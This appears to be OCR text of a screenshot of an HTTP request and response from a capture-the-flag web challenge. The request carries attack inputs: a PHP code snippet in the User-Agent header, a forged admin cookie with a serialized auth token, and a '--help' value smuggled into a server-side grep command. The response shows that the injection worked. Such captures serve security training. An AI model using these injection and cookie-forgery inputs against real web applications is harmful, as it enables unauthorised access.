 发送请求 强制 HTTPS 历史 爆破示例 系统代理:127.0.0.1:7890
Request 数据包扫描 美 化 热加载 构造请求
1 POST /logs.php HTTP/1.1
2 Host ? : web-416410b4c6.challenge.xctf.org.cn
3 Content-Type: application/x-www-form-urlencoded
4 Upgrade-Insecure-Requests: 1
5 Priority: u=4
6 User-Agent: <?php phpinfo();
7 Accept-Encoding: gzip, deflate
8 Cookie: username=admin; role=admin;
auth_token=YToyOntzOjg6InVzZXJuYW1lIjtzOjM6ImRldiI7czo0OiJoYXNoIjtzOjMyOiI1ZGEwYjcxNT
ZkZDk1ZGQ3ZjdlYmNlNjA4YTBhNDY2YiI7fQ==
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
10 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
11 Referer: http://web-416410b4c6.challenge.xctf.org.cn/
12 Content-Length auto : 31
13
14 action=filter_logs&filter=--help
Responses 8094bytes / 223ms 美化 渲染 编码 exec
远端地址:127.0.0.1:7890; 响
间:223ms; 总耗时:224ms; U
112
113
114 <strong>text:</strong> <pre>usage: grep [-EFrivwcloqsH
MAX] [-e REGEX]... [-MS PATTERN]... [-f REGFILE] [FILE]...
115
116 Show lines matching regular expressions. If no -e, first argument is
117 regular expression to match. With no files (or &quot;-&quot; filename) read stdin.
118 Returns 0 if matched, 1 if no match found, 2 for command errors.
119
120 -e Regex to match. (May be repeated.)
121 -f File listing regular expressions to match.
122
123 file search:
124 -r Recurse into subdirectories (defaults FILE to &quot;.&quot;)
125 -R Recurse into subdirectories and symlinks to directories
126 -M Match filename pattern (--include)
127 -S Skip filename pattern (--exclude)
128 --exclude-dir=PATTERN Skip directory pattern
129 -I Ignore binary files
130
131 match type:
132 -A Show NUM lines after -B Show NUM lines before match
133 -C NUM lines context (A+B) -E extended regex syntax
134 -F fixed (literal match) -a always text (not binary)
135 -i case insensitive -m match MAX many lines
136 -v invert match -w whole word (implies -E)
137 -x whole line -z input NUL terminated
138
139 display modes: (default: matched line)